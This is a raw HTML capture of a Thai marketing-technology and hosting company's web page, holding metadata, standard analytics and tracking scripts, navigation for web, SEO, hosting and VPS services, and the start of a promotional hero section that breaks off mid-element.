

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epnets.com/vps/game.html
body_size: 64643
content:
<!DOCTYPE html> <html __topvhtml lang="en"> <head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="icon" type="image/png" sizes="80x80" href="https://www.epnets.com/assets/upload/logo/icon.png"> <title> EpNets เพิ่มประสิทธิภาพธุรกิจ Martech Technology ออกแบบระบบ วัตถุประสงค์ ในการใช้ - EpNet's Martech</title> <meta name="google-site-verification" content="TmNDQRS8RZqzXcnucXlry32iwt-jjCedsd_aVkEBkY8" /> <meta name="author" content='EpNet's เอปเน็ตส์' /> <meta name="keywords" content="EpNets Martech Technology, Marketing Technology, Marketing, Technology, Martech, เว็บไซต์, SEO ราคาถูก, EpNets, เอปเน็ตส์, Marketing Technology, Martech" /> <meta name="description" content="EpNets นำเทคโนโลยีมาใช้ในกระบวนการทางการตลาดเพื่อเพิ่มประสิทธิภาพและความสามารถในการแข่งขันให้กับธุรกิจ เครื่องมือ MarTech และ บริการทำ เว็บไซต์ ต่างๆ นั้นมีไว้เพื่อแสดง และ การออกแบบระบบ ที่แตกต่างกัน ขึ้นอยู่กับการใช้งานและวัตถุประสงค์ ในการใช้ เว็บไซต์ นั้นๆ EpNets Martech Thailand ( Marketing Technology )" /> <meta name="revisit-after" content="3 days" /> <meta http-equiv="content-language" content="th" /> <meta name="distribution" content="Global" /> <meta http-equiv="content-type" content="text/html; charset=UTF-8?" /> <!-- <link rel='canonical' href='https://www.epnets.com/' /> --> <meta name="robots" content="index, follow" /> <meta name="googlebot" content="index, follow" /> <!-- <meta name="robots" content="index, follow"> --> <!-- <meta name="googlebot" content="index, follow"> --> <meta name="googlebot-images" content="index, follow"> <meta name="googlebot-new" content="index, follow"> <meta name="smartphone Googlebot-mobile" content="index, follow"> <meta name="adsbot-google" content="index, follow"> <meta name="adsbot-google-mobile" content="index, follow"> <meta name="mediapartners-google" content="index, follow"> <meta name="googlebot-video" content="index, follow"> <meta name="msnbot" content="index, follow"> <meta name="BingBot" content="index, follow"> <meta name="MSNBot-Media" content="index, follow"> <meta name="baiduspider" content="index, follow"> <meta name="slurp" content="index, follow"> <meta name="duckDuckbot" content="index, follow"> <meta property="og:url" content="https://www.epnets.com/"> <meta property="og:title" content="EpNets เพิ่มประสิทธิภาพธุรกิจ Martech Technology ออกแบบระบบ วัตถุประสงค์ ในการใช้"> <meta property="og:type" content="EpNet's เอปเน็ตส์" /> <meta property="og:description" content="EpNets นำเทคโนโลยีมาใช้ในกระบวนการทางการตลาดเพื่อเพิ่มประสิทธิภาพและความสามารถในการแข่งขันให้กับธุรกิจ เครื่องมือ MarTech และ บริการทำ เว็บไซต์ ต่างๆ นั้นมีไว้เพื่อแสดง และ การออกแบบระบบ ที่แตกต่างกัน ขึ้นอยู่กับการใช้งานและวัตถุประสงค์ ในการใช้ เว็บไซต์ นั้นๆ"> <meta property="og:image" content="https://www.epnets.com/assets/upload/og_image/home.png?imgl=260131074156"> <input type="hidden" name="token" value="dwqeqdsdadasxzcsfdaewrhr3249qwufj1uhldsjzxkdjaslbndajh3g418ywhljwiuiuhdfsak"> <meta name="baseurl" content="https://www.epnets.com/"> <meta name="flurl" content="https://file.affiliatestore.org/"> <meta name="libsUrl" content="https://www.epnets.com/assets/libs"> <!-- <link rel="apple-touch-icon" sizes="180x180" href="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/favicon/apple-touch-icon.png"> --> <!-- <link rel="manifest" href="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/favicon/site.webmanifest"> --> <!-- <link rel="mask-icon" color="#6366f1" href="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/favicon/safari-pinned-tab.svg"> --> <meta name="msapplication-TileColor" content="#080032"> <!-- <meta name="msapplication-config" content="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/favicon/browserconfig.xml"> --> <meta name="theme-color" content="white"> <link rel="preload" href="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/vendor/swiper/swiper-bundle.min.css?loadst=260131074156" as="style" /> <link href="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/vendor/swiper/swiper-bundle.min.css?loadst=260131074156" rel="stylesheet" type="text/css" /> <link rel="preload" href="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/css/theme.css?loadst=260131074156" as="style" /> <link href="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/css/theme.css?loadst=260131074156" rel="stylesheet" type="text/css" /> <link rel="preload" href="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/css/style.css?loadst=260131074156" as="style" /> <link href="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/css/style.css?loadst=260131074156" rel="stylesheet" type="text/css" /> <link rel="preload" href="https://www.epnets.com/assets/libs/lobibox/css/lobibox.min.css" as="style" /> <link href="https://www.epnets.com/assets/libs/lobibox/css/lobibox.min.css" rel="stylesheet" type="text/css" /> <link rel="preload" href="https://www.epnets.com/assets/libs/jquerypopupbox/css/toastrsuccessicon.css" as="style" /> <link href="https://www.epnets.com/assets/libs/jquerypopupbox/css/toastrsuccessicon.css" rel="stylesheet" type="text/css" /> <link rel="preload" href="https://www.epnets.com/assets/libs/growl-notification/css/dark-theme.min.css" as="style" /> <link href="https://www.epnets.com/assets/libs/growl-notification/css/dark-theme.min.css" rel="stylesheet" type="text/css" /> <link rel="preload" href="https://www.epnets.com/assets/libs/growl-notification/css/colored-theme.min.css" as="style" /> <link href="https://www.epnets.com/assets/libs/growl-notification/css/colored-theme.min.css" rel="stylesheet" type="text/css" /> <link rel="preload" href="https://www.epnets.com/assets/libs/growl-notification/css/light-theme.min.css" as="style" /> <link href="https://www.epnets.com/assets/libs/growl-notification/css/light-theme.min.css" rel="stylesheet" type="text/css" /> <link rel="preload" href="https://www.epnets.com/assets/libs/slick-kenwheeler/slick-1.8.1/slick.css" as="style" /> <link href="https://www.epnets.com/assets/libs/slick-kenwheeler/slick-1.8.1/slick.css" rel="stylesheet" type="text/css" /> <link rel="preload" href="https://www.epnets.com/assets/layout-ui/ui_templates/addcontrollers/home/css/meni/meni/proonline/meni.css?logvsj=260131074156" rel="stylesheet" type="text/css" /> <link href="https://www.epnets.com/assets/layout-ui/ui_templates/addcontrollers/home/css/meni/meni/proonline/meni.css?logvsj=260131074156" rel="stylesheet" type="text/css" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-X4QYWN4Y40"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-X4QYWN4Y40'); </script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K492RFW');</script> <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '533217945473930'); fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=533217945473930&ev=PageView&noscript=1" /></noscript> <!-- <script> !function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('CD05C23C77U4AGK4TM5G'); ttq.page(); }(window, document, 'ttq'); </script> --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11002039540"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11002039540'); </script> <script> gtag('event', 'conversion', {'send_to': 'AW-11002039540/_EXuCJXRqOUDEPSZl_4o'}); </script> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-11002039540/_EXuCJXRqOUDEPSZl_4o', 'event_callback': callback }); return false; } </script> <!-- sable --> <!-- <script src="https://cdn.sable.asia/tracking-66d963228450bc627a5e16b3-dev.js" data-cfasync="false" ></script> --> <script src="https://cdn.sable.asia/tracking-66d963228450bc627a5e16b3.js" data-cfasync="false" ></script> <script> // (function(h,e,a,t,m,p) { // m=e.createElement(a);m.async=!0;m.src=t; // p=e.getElementsByTagName(a)[0];p.parentNode.insertBefore(m,p); // })(window,document,'script','https://u.heatmap.it/log.js'); </script> <script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:3199791,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script> <style id="customizer-styles"></style> <script> let mode = window.localStorage.getItem('mode'), root = document.getElementsByTagName('html')[0]; if (mode !== undefined && mode === 'dark') { root.classList.add('dark-mode'); } else { root.classList.remove('dark-mode'); } </script> <script> // (function() { // window.onload = function() { // const preloader = document.querySelector('.page-loading'); // preloader.classList.remove('active'); // setTimeout(function() { // preloader.remove(); // }, 1500); // }; // })(); </script> <topvHead topvery-head></topvHead> </head> <body __topvBody> <topvMeta topvery-meta></topvMeta> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K492RFW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <main class="page-wrapper"> <div class=""> <!-- <header class="navbar navbar-expand-lg fixed-top bg-light"> --> <header class="navbar navbar-expand-lg fixed-top bg-light"> <div class="container .container-fluid"> <a class="navbar-brand pe-sm-3 mr-auto logo-md-sm-w-header" href="https://www.epnets.com/"> <div class="d-none d-sm-flex"> <img class="d-dark-mode-none" src=" https://www.epnets.com/assets/upload/logo/logo-epnets.png" width="130" alt=""> <img class="d-none d-dark-mode-block" src=" https://www.epnets.com/assets/upload/logo/logo-epnets-w.png" width="130" alt=""> </div> <div class="d-md-none d-sm-flex "> <img class="d-dark-mode-none" src=" https://www.epnets.com/assets/upload/logo/logo-epnets.png" width="120" alt=""> <img class="d-none d-dark-mode-block" src=" https://www.epnets.com/assets/upload/logo/logo-epnets-w.png" width="120" alt=""> </div> </a> <div class="form-check form-switch mode-switch order-lg-1 me-3 me-lg-4 ms-auto"></div> <div class="nav align-items-center order-lg-3"> <a href="tel:0832206856" class="align-items-center text-decoration-none .order-lg-3 order-3 ms-4 d-md-flex d-none d-sm-block"> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" x="0" y="0" viewBox="0 0 32 32" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M24 2H14c-2.21 0-4 1.79-4 4v5c0 .55.45 1 1 1s1-.45 1-1V6c0-1.1.9-2 2-2v1c0 1.65 1.35 3 3 3h4c1.65 0 3-1.35 3-3V4c1.1 0 2 .9 2 2v20c0 1.1-.9 2-2 2h-1c-.55 0-1 .45-1 1s.45 1 1 1h1c2.21 0 4-1.79 4-4V6c0-2.21-1.79-4-4-4zm-2 3c0 .55-.45 1-1 1h-4c-.55 0-1-.45-1-1V4h6z" fill="#144788" opacity="1" data-original="#000000" class=""></path><path d="M18.41 22c-.78-.78-2.05-.78-2.83 0l-.59.59L11.4 19l.59-.59c.78-.78.78-2.05 0-2.83L9.4 12.99c-.78-.78-2.05-.78-2.83 0l-1.12 1.12c-.94.94-1.46 2.2-1.46 3.54v.69c0 1.34.52 2.59 1.46 3.54l6.66 6.66c.94.94 2.2 1.46 3.54 1.46h.69c1.34 0 2.59-.52 3.54-1.46L21 27.42c.78-.78.78-2.05 0-2.83zm.05 5.12c-.56.56-1.33.88-2.12.88h-.69c-.79 0-1.56-.32-2.12-.88l-6.66-6.66c-.56-.56-.88-1.33-.88-2.12v-.69c0-.79.32-1.56.88-2.12l1.12-1.12L10.58 17l-1.29 1.29a.996.996 0 0 0 0 1.41l5 5c.39.39 1.02.39 1.41 0l1.29-1.29L19.58 26z" fill="#144788" opacity="1" data-original="#000000" class=""></path></g></svg> <div class="text-nowrap ps-2 d-none d-lg-block"> <p class="h6 fs-sm lh-1 mb-0 .d-none .d-md-block">Hot line</p> <span class="text-body fs-xs .d-none .d-md-block"> Tel: 0832206856 </span> </div> </a> <a href="https://lin.ee/JHawtHw" class="d-flex align-items-center text-decoration-none ms-3 order-md-3 order-3"> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve"> <g> <path fill="#4caf50" d="M12 .5C5.385.5 0 4.898 0 10.303c0 4.841 4.27 8.897 10.035 9.668.391.083.923.26 1.058.594.12.303.079.771.038 1.087l-.164 1.026c-.045.303-.24 1.193 1.049.649 1.291-.542 6.916-4.104 9.436-7.019 1.724-1.9 2.548-3.847 2.548-6.005C24 4.898 18.615.5 12 .5zM7.303 13.517H4.917a.636.636 0 0 1-.63-.633V8.083c0-.347.285-.634.63-.634.348 0 .63.287.63.634v4.167h1.756a.634.634 0 0 1 0 1.267zm2.466-.633a.634.634 0 0 1-.631.633.633.633 0 0 1-.627-.633V8.083c0-.347.282-.634.63-.634.346 0 .628.287.628.634zm5.741 0a.633.633 0 0 1-1.141.379l-2.443-3.338v2.958a.632.632 0 0 1-.631.633.632.632 0 0 1-.626-.633v-4.8a.63.63 0 0 1 .624-.632c.195 0 .375.105.495.256l2.462 3.351V8.083c0-.347.282-.634.63-.634.345 0 .63.287.63.634zm3.855-3.035a.634.634 0 0 1 0 1.269H17.61v1.132h1.755a.633.633 0 0 1 0 1.267h-2.386a.633.633 0 0 1-.627-.633V8.083c0-.347.282-.634.63-.634h2.386c.346 0 .627.287.627.634a.63.63 0 0 1-.63.634H17.61v1.132z" opacity="1" data-original="#4caf50"></path> </g> </svg> <div class="text-nowrap ps-2 d-none d-lg-block"> <p class="h6 fs-sm lh-1 mb-0 my-0 .d-none .d-md-block">Line official</p> <span class="text-body fs-xs my-0 .d-none .d-md-block"> Line @epnets </span> </div> </a> <div class="form-check form-switch mode-switch order-md-3 order-2 ms-3" data-bs-toggle="mode"> <input type="checkbox" class="form-check-input" id="theme-mode"> <label for="theme-mode" class="form-check-label"> <i class="ai-sun fs-lg"></i> </label> <label for="theme-mode" class="form-check-label"> <i class="ai-moon fs-lg"></i> </label> </div> </div> <button type="button" class="navbar-toggler ms-3" data-bs-toggle="collapse" data-bs-target="#navbarCollapse2"> <span class="navbar-toggler-icon"></span> </button> <nav class="collapse navbar-collapse" id="navbarCollapse2"> <ul class="navbar-nav navbar-nav-scroll me-auto" style="--ar-scroll-height: 520px;"> <li class="nav-item"> <a class="nav-link" href="https://www.epnets.com/"> <i class="fw-normal ai-home me-1 d-none d-md-block"></i> Home </a> </li> <li class="nav-item"> <a class="nav-link" href="https://www.epnets.com/website"> Website </a> </li> <li class="nav-item"> <a class="nav-link" href="https://www.epnets.com/seo"> SEO </a> </li> <!-- <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-expanded="false">บริการของเรา</a> <div class="dropdown-menu overflow-hidden p-0" data-bs-popper="static"> <div class="d-lg-flex"> <div class="mega-dropdown-column pt-1 pt-lg-3 pb-lg-4"> <ul class="list-unstyled mb-0"> <li><a class="dropdown-item" href="index.html">Template Intro Page</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 rounded-3 rounded-start-0" style="background-image: url(assets/img/megamenu/landings.jpg);"></span></li> <li><a class="dropdown-item" href="landing-mobile-app-showcase.html">Mobile App Showcase</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/mobile-app.jpg);"></span></li> <li><a class="dropdown-item" href="landing-product.html">Product Landing</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/product-landing.jpg);"></span></li> <li><a class="dropdown-item" href="landing-saas-v1.html">SaaS v.1</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/saas-1.jpg);"></span></li> <li><a class="dropdown-item" href="landing-saas-v2.html">SaaS v.2</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/saas-2.jpg);"></span></li> <li><a class="dropdown-item" href="landing-saas-v3.html">SaaS v.3<span class="text-danger fs-xs ms-2">New</span></a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/saas-3.jpg);"></span></li> <li><a class="dropdown-item" href="landing-shop.html">Shop Homepage</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/shop-homepage.jpg);"></span></li> <li><a class="dropdown-item" href="landing-marketing-agency.html">Marketing Agency</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/marketing-agency.jpg);"></span></li> <li><a class="dropdown-item" href="landing-creative-agency.html">Creative Agency</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/creative-agency.jpg);"></span></li> <li><a class="dropdown-item" href="landing-conference.html">Conference (Event)<span class="text-danger fs-xs ms-2">New</span></a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/conference.jpg);"></span></li> </ul> </div> <div class="mega-dropdown-column pb-2 pt-lg-3 pb-lg-4"> <ul class="list-unstyled mb-0"> <li><a class="dropdown-item" href="landing-web-studio.html">Web Studio</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/web-studio.jpg);"></span></li> <li><a class="dropdown-item" href="landing-corporate.html">Corporate</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/corporate.jpg);"></span></li> <li><a class="dropdown-item" href="landing-business-consulting.html">Business Consulting</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/business-consulting.jpg);"></span></li> <li><a class="dropdown-item" href="landing-coworking-space.html">Coworking Space</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/coworking.jpg);"></span></li> <li><a class="dropdown-item" href="landing-yoga-studio.html">Yoga Studio</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/yoga-studio.jpg);"></span></li> <li><a class="dropdown-item" href="landing-influencer.html">Influencer<span class="text-danger fs-xs ms-2">New</span></a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/influencer.jpg);"></span></li> <li><a class="dropdown-item" href="landing-blog.html">Blog Homepage</a><span class="mega-dropdown-column position-absolute top-0 end-0 h-100 bg-size-cover bg-repeat-0 zindex-2 opacity-0" style="background-image: url(assets/img/megamenu/blog-homepage.jpg);"></span></li> </ul> </div> <div class="mega-dropdown-column position-relative border-start zindex-3"></div> </div> </div> </li> --> <!-- <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">Website</a> <ul class="dropdown-menu"> <li><a class="dropdown-item" href="account-overview.html">ทำเว็บไซต์ <small class="ms-1 fs-10">( Web Site )</small></a></li> <li><a class="dropdown-item" href="account-settings.html">SEO เว็บไซต์ <small class="ms-1 fs-10">( Search Engine Optimize )</small></a></li> </ul> </li> --> <!-- <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">Our Extensions CDN</a> <ul class="dropdown-menu"> <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-expanded="false">Google</a> <ul class="dropdown-menu"> <li><a class="dropdown-item" href="account-signin.html">GA4 Google Analytics</a></li> </ul> </li> <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-expanded="false">Facebook</a> <ul class="dropdown-menu"> <li><a class="dropdown-item" href="account-signin.html">GA4 Google Analytics</a></li> </ul> </li> <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-expanded="false">Line Official</a> <ul class="dropdown-menu"> <li><a class="dropdown-item" href="account-signin.html">GA4 Google Analytics</a></li> </ul> </li> </ul> </li> --> <li class="nav-item"><a class="nav-link" href="https://www.epnets.com/hosting">Hosting</a></li> <li class="nav-item"><a class="nav-link" href="https://www.epnets.com/vps">VPS</a></li> <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">Server's</a> <ul class="dropdown-menu"> <li><a class="dropdown-item" href="https://www.epnets.com/hosting">Web Hosting<small class="ms-1 fs-10">Hosting Service Provider</small></a></li> <li><a class="dropdown-item" href="https://www.epnets.com/vps">VPS <small class="ms-1 fs-10">Virtual Private Server</small></a></li> <li><a class="dropdown-item" href="https://www.epnets.com/server">Server<small class="ms-1 fs-10">บริการ เซิร์ฟเวอร์</small></a></li> <li><a class="dropdown-item" href="https://www.epnets.com/server-dedicated">Server Dedicated<small class="ms-1 fs-10">เช่าเครื่อง เซิร์ฟเวอร์</small></a></li> <li><a class="dropdown-item" href="https://www.epnets.com/server-colocation">Server Colocation<small class="ms-1 fs-10">Co-Lo ฝากเครื่องเซิร์ฟเวอร์</small></a></li> </ul> </li> <li class="nav-item"><a class="nav-link" href="https://www.epnets.com/about">About</a></li> <li class="nav-item"><a class="nav-link" href="https://www.epnets.com/contact">Contact</a></li> <li class="nav-item border-top mt-2 pt-2 pb-0 d-sm-none"><a class="nav-link" href="https://www.epnets.com/hosting">Web Hosting<small class="ms-1 fs-10">Hosting Service Provider</small></a></li> <li class="nav-item pb-0 d-sm-none"><a class="nav-link" href="https://www.epnets.com/vps">VPS <small class="ms-1 fs-10">Virtual Private Server</small></a></li> <li class="nav-item pb-0 border-top mt-2 pt-2 pb-0 d-sm-none"><a class="nav-link" href="https://www.epnets.com/server">Server<small class="ms-1 fs-10">บริการ เซิร์ฟเวอร์</small></a></li> <li class="nav-item pb-0 d-sm-none"><a class="nav-link" href="https://www.epnets.com/server-dedicated">Server Dedicated<small class="ms-1 fs-10">เช่าเครื่อง เซิร์ฟเวอร์</small></a></li> <li class="nav-item pb-0 d-sm-none"><a class="nav-link" href="https://www.epnets.com/server-colocation">Server Colocation<small class="ms-1 fs-10">Co-Lo ฝากเครื่องเซิร์ฟเวอร์</small></a></li> </ul> </nav> </div> </header> </div> <section class="d-flex min-vh-50 position-relative overflow-hidden pt-5"> <div class="container d-flex flex-column justify-content-center position-relative zindex-2 pt-sm-3 pt-md-4 pt-xl-5 pb-1"> <div class="row flex-lg-nowrap align-items-center pb-5 pb-md-2 pt-2 pt-lg-4 pt-xl-0 mt-lg-4 mt-xl-0"> <div class="col-lg-7 order-lg-2 ms-lg-4 mb-2 mb-lg-0"> <div class="parallax order-lg-2 mx-auto" style="max-width: 740px;"> <div class="parallax-layer" data-depth="0.05"><img src="https://www.epnets.com/assets/upload/page/home/info/01.png" alt="Layer"></div> <div class="parallax-layer zindex-2" data-depth="0.3"><img src="https://www.epnets.com/assets/upload/page/home/info/03.png" alt="Layer"></div> <div class="parallax-layer zindex-2" data-depth="0.15"><img src="https://www.epnets.com/assets/upload/page/home/info/04.png" alt="Layer"></div> <div class="parallax-layer zindex-2" data-depth="0.4"><img src="https://www.epnets.com/assets/upload/page/home/info/05.png" alt="Layer"></div> <!-- <div class="parallax-layer" data-depth="-0.05"><img src="https://www.epnets.com/assets/upload/page/home/info/02.png" style="animation: rotate-cw 100s linear infinite;" alt="Layer"></div> --> </div> </div> <div class="col-lg-5 order-lg-1 text-center text-lg-start me-xl-5"> <span class="badge bg-faded-info text-info fs-sm">🚀 Marketing Technology </span> <h1 class="pt-2 mt-2 mb-xl-2 .fs-40"> EpNet's <small class="fs-28 h2">Martech Technology</small> </h1> <p class="py-3 my-2 mb-xl-3 mb-4 fs-16 mb-0 weight-400"> นำเทคโนโลยีมาใช้ในกระบวนการทางการตลาดเพื่อเพิ่มประสิทธิภาพและความสามารถในการแข่งขันให้กับธุรกิจ เครื่องมือ MarTech และ บริการทำ เว็บไซต์ ต่างๆ นั้นมีไว้เพื่อแสดง และ การออกแบบระบบ การออกแบบระบบ ที่แตกต่างกัน ขึ้นอยู่กับการใช้งานและวัตถุประสงค์ ในการใช้ เว็บไซต์ นั้นๆ </p> <ul class="list-unstyled d-table text-start mx-auto mx-lg-0 mb-0"> <li class="d-flex pb-2 mb-1 fs-14"><i class="ai-check-alt text-primary lead me-2"></i> Web Application & Application </li> <li class="d-flex pb-2 mb-1 fs-14"><i class="ai-check-alt text-primary lead me-2"></i> Service Restful Website & Application </li> <li class="d-flex pb-2 mb-1 fs-14"><i 